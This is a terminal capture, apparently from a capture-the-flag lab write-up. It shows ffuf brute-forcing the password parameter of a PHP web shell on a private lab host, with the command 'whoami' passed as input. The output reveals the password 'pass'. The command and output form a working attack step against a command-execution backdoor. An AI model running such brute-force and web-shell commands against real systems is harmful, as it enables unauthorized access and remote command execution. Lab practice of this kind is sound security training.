 ┌──(dxt㉿ kali)-[~/vul/hvm.arroutada]
└─$ ffuf -w /usr/share/wordlists/rockyou.txt -u 'http://192.168.6.166/thejabasshell.php?a=whoami&b
=FUZZ' -fw 5
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.6.166/thejabasshell.php?a=whoami&b=FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/rockyou.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 5
________________________________________________
pass                    [Status: 200, Size: 9, Words: 1, Lines: 2, Duration: 57ms]
:: Progress: [286602/14344392] :: Job [1/1] :: 8000 req/sec :: Duration: [0:00:37] :: Errors: 10 :
:: Progress: [287564/14344392] :: Job [1/1] :: 7692 req/sec :: Duration: [0:00:37] :: Errors: 10 :
:: Progress: [288543/14344392] :: Job [1/1] :: 8000 req/sec :: Duration: [0:00:37] :: Errors: 10 :